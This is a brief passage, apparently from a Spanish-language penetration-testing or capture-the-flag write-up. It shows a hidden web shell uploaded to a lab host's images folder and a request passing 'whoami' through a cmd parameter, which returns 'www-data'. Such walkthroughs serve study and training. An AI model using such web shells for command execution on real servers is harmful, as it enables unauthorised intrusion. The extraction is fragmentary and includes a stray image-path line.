 10.10.12.220/images/.Shell.php
10.10.12.220/images/.Shell.php
Si al hacerlo correr la
página se pone en blanco,
esto quiere decir que fue
un éxito y podremos
ejecutar comandos
10.10.12.220/images/.Shell.php?cmd=whoami
www-data